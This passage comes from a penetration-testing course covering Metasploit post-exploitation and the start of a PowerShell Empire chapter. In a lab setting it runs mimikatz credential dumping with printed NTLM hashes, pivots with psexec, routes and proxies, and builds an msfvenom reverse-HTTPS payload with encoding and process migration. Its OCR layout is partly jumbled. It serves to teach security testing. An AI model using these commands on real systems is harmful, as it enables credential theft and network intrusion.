

meterpreter > **load powershell** Loading extension powershell...Success.

#### *Listing 801 - Loading the PowerShell extension*

As an example, let's use the *powershell\_execute* command to retrieve the PowerShell version through the *\$PSVersionTable.PSVersion* global variable.

#### *Listing 802 - Executing a PowerShell command*

Mimikatz is incredibly useful as well and luckily, an implementation of it is available as a Meterpreter extension. In this example, we will run the extension with **load kiwi**. Since mimikatz requires SYSTEM rights, we will run getsystem to automatically acquire SYSTEM privileges from our current high integrity shell (in the context of the offsec user). Finally, we will dump the system credentials with **creds\_msv**:

Penetration Testing with Kali Linux 2.0



meterpreter > help powershell Powershell Commands

=================== 

Command ------- powershell\_execute powershell\_import powershell\_shell

Description -----------

Execute a Powershell command string Import a PS1 script or .NET Assembly DLL Create an interactive Powershell prompt

meterpreter > powershell\_execute "\$PSVersionTable.PSVersion" [+] Command execution completed:

Major Minor Build Revision ----- ----- ----- -------- 5 1 16299 248

meterpreter > 

meterpreter > **load kiwi** Loading extension kiwi...

Success. 

meterpreter > **getsystem** ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).

meterpreter > **creds** msv [+] Running as SYSTEM [\*] Retrieving msv credentials msv credentials ===============

Username Domain NTLM SHA1 DPAPI -------- ------ ---- ---- -----

CLIENT251\$ corp 4d4ae0e7cb16d4cfe6a91412b3d80ed4 5262a3692e319ca71ac2dfdb2f758e50 2adbf154 offsec corp e2b475c11da2a0748290d87aa966c327 8c77f430e4ab8acb10ead387d64011c7 6400d26e c10c264a27b63c4e66728bbef4be8aab 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 715

meterpreter > 

## *22.5.4 Pivoting with the Metasploit Framework*

After compromising a target, we can *pivot* from that system to additional targets. We can pivot from within the MSF, which is convenient, but lacks the flexibility of manual pivoting techniques.

For example, let's leverage our existing Meterpreter session to enumerate the internal network's Active Directory infrastructure and pivot to other machines.

To begin, we notice that the compromised windows client has two network interfaces.

Penetration Testing with Kali Linux 2.0



*Listing 803 - Using mimikatz from meterpreter* 

C:\Users\offsec>ipconfig Windows IP Configuration Ethernet adapter Ethernet1:

Connection-specific DNS Suffix .: Link-local IPv6 Address ...... : IPv4 Address. .......... Subnet Mask ............ : Default Gateway ... . . . . . . **:** 

Ethernet adapter Ethernet0:

Connection-specific DNS Suffix .: IPv4 Address. . . . . . . . . . . Subnet Mask . . . . . . . . . . . Default Gateway . . . . . . . . :

C:\Users\offsec.corp> 

fe80::49e9:5c50:265f:6600%4 

### **192.168.1.111**

255.255.255.0 192.168.1.1 

#### **10.11.0.22**

255.255.255.0 10.11.0.2 

*Listing 804 - Dual interfaces on compromised client* 

We will use route and add to create a path to the alternate internal network subnet we discovered. We will also specify the session ID that this route will apply to:

msf5 > route add 192.168.1.0/24 11 [\*] Route added

msf5 > **route print** 

IPv4 Active Routing Table =========================

Subnet ------ 192.168.1.0

Netmask ------- 255.255.255.0 

Gateway ------- Session 11

*Listing 805 - Adding a new route* 

With a path created to the internal network, we can now enumerate this subnet. Since we already know the IP address of the domain controller, we will perform a limited port scan of it using the **portscan/tcp** module.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 716

*Listing 806 - Portscanning an internal IP address* 

Since we previously discovered valid administrative credentials for the domain controller, we may now attempt a pivot to a domain controller through the use of the smb/psexec module. We need to specify credentials by specifying values for *SMBDomain*, *SMBUser*, and *SMBPass* as shown below.

Penetration Testing with Kali Linux 2.0



msf5 exploit(windows/smb/psexec\_psh) > set RHOSTS 192.168.1.110 RHOSTS => 192.168.1.110

msf5 exploit(windows/smb/psexec\_psh) > set payload windows/meterpreter/bind\_tcp payload => windows/meterpreter/bind\_tcp 

msf5 exploit(windows/smb/psexec\_psh) > set RHOST 192.168.1.110 LHOST => 192.168.1.110

msf5 exploit(windows/smb/psexec\_psh) > set LPORT 444 LPORT => 444

msf5 exploit(windows/smb/psexec\_psh) > **exploit** 

[\*] 192.168.1.110:445 - Connecting to the server...

 $[*]$  192.168.1.110:445 - Authenticating to 192.168.1.110:445|corp as user lieff admin'...

[\*] 192.168.1.110:445 - Selecting PowerShell target

[\*] 192.168.1.110:445 - Executing the payload...

[+] 192.168.1.110:445 - Service start timed out, OK if running a command or non-servic e executable...

 $[*]$  Started bind TCP handler against 192.168.1.110:444

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 717

*Listing 807 - Using PsExec from Metasploit* 

It's important to note that the added route will only work with established connections. Because of this, the new shell on the domain controller must be a bind shell, thus allowing us to use the set route to connect to it. A reverse shell payload would not be able to find its way back to our attacking system because the domain controller does not have a route defined for our network. In this manner, we were able to obtain a meterpreter shell from the domain controller on the internal network we would otherwise not be able to reach directly.

As an alternative to adding routes manually, we can use the autoroute post-exploitation module, which can set up pivot routes through an existing meterpreter session automatically. Listing 808 demonstrates how the module is invoked.

Penetration Testing with Kali Linux 2.0



msf5 exploit(multi/handler) > use multi/manage/autoroute msf5 post(multi/manage/autoroute) > show options Module options (post/multi/manage/autoroute):

Name ---- CMD 

Current Setting Required --------------- ------- autoadd yes

Description -----------

Specify the autoroute command (Accepted: add, a

Netmask (IPv4 as "255.255.255.0" or CIDR as "/2

The session to run this module on. Subnet (IPv4, for example, 10.10.10.0)

utoadd, print, delete, default)

#### NETMASK 255.255.255.0

#### **SESSION** SUBNET

no 

yes no 

msf5 post(multi/manage/autoroute) > **sessions** -l Active sessions

=============== 

Id Name Type n

-- ---- ---- -

#### Information

-----------

Connectio 

---------

4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN10-X86 10.11.0.4:5555 -> 10.11.0.22:1883 (10.11.0.22)

msf5 post(multi/manage/autoroute) > set session 4 session => 4

msf5 post(multi/manage/autoroute) > **exploit** 

[!] SESSION may not be compatible with this module.

[\*] Running module against CLIENT251

[\*] Searching for subnets to autoroute.

[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table. [+] Route added to subnet 10.11.0.0/255.255.0.0 from

host's routing table.

[+] Route added to subnet 169.254.0.0/255.255.0.0 from Fortinet virtual adapter.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 718

[\*] Post module execution completed msf5 post(multi/manage/autoroute) >

Penetration Testing with Kali Linux 2.0



*Listing 808 - Invoking autoroute module* 

We can also combine routes with the server/socks4a module to configure a SOCKS proxy. This allows applications outside the Metasploit Framework to tunnel through the pivot. To do so, we first set the module to use the localhost for the proxy:

msf5 post(multi/manage/autoroute) > use auxiliary/server/socks4a msf5 auxiliary(server/socks4a) > show options Module options (auxiliary/server/socks4a):

Name Current Setting Required Description ---- --------------- -------- -----------

SRVHOST 0.0.0.0 SRVPORT 1080

Auxiliary action: 

Name Description ---- ----------- Proxy

yes The address to listen on yes The port to listen on.

msf5 auxiliary(server/socks4a) > set SRVHOST 127.0.0.1 SRVHOST => 127.0.0.1

msf5 auxiliary(server/socks4a) > **exploit -j** [\*] Auxiliary module running as background job 0.

[\*] Starting the socks4a proxy server

*Listing 809 - Setting up a SOCKS proxy using the autoroute* 

We can now update our ProxyChains configuration file (/etc/proxychains.conf) to take advantage of the SOCKS proxy. This is done by adding a configuration line as shown in Listing 810 below.

kali@kali:~\$ sudo echo "socks4 127.0.0.1 1080" >> /etc/proxychains.conf Listing 810 - Configuring ProxyChains to use correct *port* 

Finally, we can use proxychains to run an application like rdesktop to obtain GUI access from our Kali Linux system to the domain controller on the internal network.

*Listing 811 - Gaining remote desktop access inside the internal network* 

kali@kali:~\$ **sudo proxychains rdesktop 192.168.1.110** ProxyChains-3.1 (http://proxychains.sf.net) Autoselected keyboard map en-us |S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.110:3389-<><>-OK ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized ? [S-chain]-<>-127.0.0.1:1080-<><>-192.168.1.110:3389-<><>-OK 

Connection established using SSL. WARNING: Remote desktop does not support colour depth 24; falling back to 16

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 719

Next, the rdesktop client opens and allows us to log in to the domain controller as shown in Figure 315:

*Figure 315: Remote desktop access from Kali Linux to internal network* 

We can also use a similar technique for port forwarding using the **portfwd** command from inside a meterpreter session, which will forward a specific port to the internal network.

*Listing 812 - Options available for portfwd command* 

We can create a port forward from localhost port 3389 to port 3389 on the compromised host (192.168.1.110) as shown in Listing 813.

*Listing 813 - Forward port forwarding on port 3389* 

Penetration Testing with Kali Linux 2.0



meterpreter > portfwd -h

Usage: portfwd [-h] [add | delete | list | flush] [args]

OPTIONS: 

 $-L <$ opt $> -R$ -h  $-i$  <opt>  $-1$  <opt>  $-p$  <opt>  $-r$  <opt> Forward: local host to listen on (optional). Reverse: local host to conn Indicates a reverse port forward. Help banner.

Index of the port forward entry to interact with (see the "list" command Forward: local port to listen on. Reverse: local port to connect to. Forward: remote port to connect to. Reverse: remote port to listen on. Forward: remote host to connect to.

meterpreter > portfwd add -l 3389 -p 3389 -r 192.168.1.110 [\*] Local TCP relay created: :3389 <-> 192.168.1.110:3389



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 720

Penetration Testing with Kali Linux 2.0



Let's test this by connecting to 127.0.0.1:3389 through rdesktop to access the compromised host in the internal network.

*Listing 814 - Gaining remote desktop access using port forwarding* 

Using this technique, we are able to gain a remote desktop session on a host we are otherwise not able to reach from our Kali system. Likewise, if the domain controller was connected to an additional network, we could create a chain of pivots to reach any host.

### *22.5.4.1 Exercise*

1. Use post-exploitation modules and extensions along with pivoting techniques to enumerate and compromise the domain controller from a meterpreter shell obtained from your Windows 10 client.

# 22.6 Metasploit Automation

While the Metasploit Framework automates quite a bit for us, we can further automate repetitive commands inside the framework itself.

When we use a payload to create a standalone executable or a client-side attack vector like an HTML application, we select options like payload type, local host, and local port. The same options must then be set in the multi/handler module. To streamline this, we can take advantage of Metasploit resource scripts. We can use any number of Metasploit commands in a resource script.

For example, using a standard editor, we will create a script in our home directory named setup.rc. In this script, we will set the payload to windows/meterpreter/reverse\_https and configure the relevant *LHOST*  and *LPORT* parameters. We also enable stage encoding using the x86/shikata ga nai encoder and configure the post/windows/manage/migrate module to be executed automatically using the *AutoRunScript* option. This will cause the spawned meterpreter to automatically launch a background notepad.exe process and migrate to it. Finally, the *ExitOnSession* parameter is set to "false" to ensure that the listener keeps accepting new connections and the module is executed with the -**j** and -z flags to stop us from automatically interacting with the session. The commands for this are as follows:

*Listing 815 - Metasploit resource script to set up multi/handler* 

After saving the script, we can execute it by passing the -r flag to msfconsole as shown in Listing 816.

kali@kali:~\$ **rdesktop 127.0.0.1** Autoselected keyboard map en-us ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized? **Connection established using SSL.** WARNING: Remote desktop does not support colour depth 24; falling back to 16

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse\_https set LHOST 10.11.0.4 set LPORT 443 set EnableStageEncoding true

set StageEncoder x86/shikata\_ga\_nai set AutoRunScript post/windows/manage/migrate set ExitOnSession false exploit -j -z

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 721

Penetration Testing with Kali Linux 2.0



...

kali@kali:~\$ **sudo msfconsole -r setup.rc**

[\*] Processing setup.rc for ERB directives. resource (setup.rc)> use exploit/multi/handler resource (setup.rc)> set PAYLOAD windows/meterpreter/reverse\_https PAYLOAD => windows/meterpreter/reverse\_https resource (setup.rc)> set LHOST 10.11.0.4 LHOST => 10.11.0.4 resource (setup.rc) > set LPORT 443 LPORT = > 443

resource (setup.rc) > set EnableStageEncoding true EnableStageEncoding => true resource (setup.rc)> set StageEncoder x86/shikata ga\_nai StageEncoder => x86/shikata\_ga\_nai

resource (setup.rc)> set AutoRunScript post/windows/manage/migrate AutoRunScript => post/windows/manage/migrate resource (setup.rc) > set ExitOnSession false ExitOnSession => false

resource (setup.rc) > exploit -j -z [\*] Exploit running as background job 0. msf5 exploit(multi/handler) > [\*] Started HTTPS reverse handler on https://10.11.0.4:443

#### *Listing 816 - Executing the resource script*

With the listener configured and running, we can, for example, launch an executable containing a meterpreter payload from our Windows VM. We can create this executable with **msfvenom**:

*Listing 817 - Creating a meterpreter executable* 

When executed, our multi/handler accepts the connection:

```
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_https LHOST=10.11.0.4 LPORT=443 -f exe -o met.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from
the payload
```
No encoder or badchars specified, outputting raw payload Payload size: 589 bytes Final size of exe file: 73802 bytes Saved as: met.exe

 $[ * ]$  https://10.11.0.4:443 request from 10.11.0.22; Encoded stage with shikata\_ga\_nai  $[ * ]$  https://10.11.0.4:443 request from 10.11.0.22; Staging x86 payload (180854 bytes) [\*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.0.22:49783) [\*] Session ID 1 (10.11.0.4:443 -> 10.11.0.22:49783) processing AutoRunScript 'post/wi ndows/manage/migrate'

[\*] Running module against CLIENT251

[\*] Current server process: test.exe (7520) [\*] Spawning notepad.exe process to migrate to [+] Migrating to 4724

[+] Successfully migrated to process 4724

*Listing 818 - Metasploit multi/handler accepting connection* 

The session was spawned using an encoded second stage payload and successfully migrated automatically into the notepad.exe process.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 722

this module and refer to the free Offensive Security online course, Metasploit Unleashed, much more indepth training and information.

for

Penetration Testing with Kali Linux 2.0



### *22.6.1.1 Exercise*

1. Create a resource script using both a second stage encoder and autorun scripts and use it with the meterpreter payload.

# 22.7 Wrapping Up

The Metasploit Framework is valuable in almost every phase of a penetration test, including passive and active information gathering, vulnerability research and development, client-side attacks, postexploitation, and much more.

In this module, we walked through some of the primary features of the Metasploit Framework. However, with such an overwhelming number of modules and features, it's easy to get lost. To help solidify these techniques, we strongly recommend that you thoroughly complete the exercises in

718

718 (Offensive Security, 2017), https://www.offensive-security.com/metasploit-unleashed/Using\_the\_Database PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved.

723

## *has recently released a version 3.0.*

Penetration Testing with Kali Linux 2.0



# 23. PowerShellEmpire

*Empire*719 is a "PowerShell and Python post-exploitation agent" with a heavy focus on client-side exploitation and post-exploitation of Active Directory (AD) deployments.

Exploitation and post-exploitation are performed using PowerShell on Windows, and Python on Linux and macOS. Empire relies on standard pre-installed libraries and features; PowerShell execution requires only PowerShell version 2 (pre-installed since Windows 7) and Linux and Mac modules require Python 2.6 or 2.7.

*Historically, PowerShell Empire focused on Windows exploitation, while a* 

*720* 

*updated forks have been created such as BC-SECURITY.* 

*separate project, known as EmPyre,*

*the second major release of PowerShell Empire, these projects were merged, maintaining the original name, often simply referred to as Empire. The PowerShell Empire project is no longer supported by the original developers, but* 

*721* 

*722* 

*The forked version* 

*targeted Mac OS X/macOS and Linux. In* 



While Empire seems to share many features with the Metasploit Framework, they are quite different in nature. Metasploit includes a vast collection of exploits designed to gain initial access. Empire, on the other hand, is designed as a post-exploitation tool targeted primarily at Active Directory environments. It tends to leverage built-in features of the target operating system and its major applications.

# 23.1 Installation, Setup, and Usage

To install Empire on Kali Linux, we'll clone the project from the public GitHub repository with git clone, and run the **install.sh** script:

kali@kali:/opt\$ sudo git clone https://github.com/PowerShellEmpire/Empire.git Cloning into 'Empire'... remote: Enumerating objects: 12216, done. remote: Total 12216 (delta 0), reused 0 (delta 0), pack-reused 12216 Receiving objects: 100% (12216/12216), 21.96 MiB | 3.22 MiB/s, done. Resolving deltas: 100% (8312/8312), done.

kali@kali:/opt\$ cd Empire/

719 (Empire Project, 2019), https://github.com/EmpireProject/Empire

<sup>720</sup> (Will Schroeder, 2016), https://www.harmj0y.net/blog/empyre/building-an-empyre-with-python/<sup>721</sup> (BC Security, 2019), https://github.com/BC-SECURITY/Empire

722 (BC Security , 2019), https://github.com/BC-SECURITY/Empire/tree/dev

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 724

kali@kali:/opt/Empire\$ **sudo ./setup/install.sh** ... 

Penetration Testing with Kali Linux 2.0



*Listing 819 - Installation of PowerShell Empire on Kali Linux* 

Empire allows for collaboration between penetration testers across multiple servers using shared private

keys and by extension, shared passwords. However, we are installing a single instance, so we'll press  $\bf{l}$ at the password prompt to generate a random password.

*Listing 820 - Generating a random server negotiation password* 

With the framework installed, we can launch Empire with the aptly-named Python script, **empire**.

